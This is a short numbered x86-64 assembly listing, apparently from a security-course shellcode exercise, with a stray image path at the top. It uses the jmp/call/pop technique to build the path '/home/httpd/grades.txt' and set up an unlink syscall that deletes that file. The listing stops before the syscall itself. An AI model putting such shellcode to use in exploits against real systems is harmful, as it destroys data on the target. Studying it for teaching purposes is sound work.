 1 #include <sys/syscall.h>
2
3 #define STRING  "/home/httpd/grades.txt"
4 #define STRLEN  22
5 #define ARGV    (STRLEN+1)
6 #define ENVP    (ARGV+8)
7
8 .globl main
9     .type   main, @function
10
11  main:
12     jmp calladdr
13
14  popladdr:
15     popq    %rcx
16     movq    %rcx,(ARGV)(%rcx)   /* set up argv pointer to pathname */
17     xorq    %rax,%rax       /* get a 64-bit zero value */
18     movb    %al,(STRLEN)(%rcx)  /* null-terminate our string */
19     movq    %rax,(ENVP)(%rcx)   /* set up null envp */
20
21     movb    $SYS_unlink,%al     /* set up the syscall number */